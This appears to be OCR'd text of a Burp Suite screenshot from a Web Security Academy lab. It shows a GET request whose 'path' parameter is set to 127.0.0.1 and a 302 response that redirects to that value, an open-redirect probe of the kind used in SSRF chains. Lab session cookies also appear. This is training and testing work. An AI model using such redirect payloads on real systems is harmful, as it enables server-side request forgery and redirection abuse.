 请求
美化 Raw Hex \n
1 GET /product/nextProduct?currentProductId=1&path=127.0.0.1 HTTP/2
2 Host: 0ad40009049a0600802d53e500850048.web-security-academy.net
3 Cookie: session=u2VZKkjSMYdzt5QMOARCTMMnMrCX9uNT; session=pOr1qOYythV4NRuDqvn2nVzR3qEJbsny
4 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ad40009049a0600802d53e500850048.web-security-academy.net/product?productId=1
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18
19
响应
美化 Raw Hex 页面渲染
1 HTTP/2 302 Found
2 Location: 127.0.0.1
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6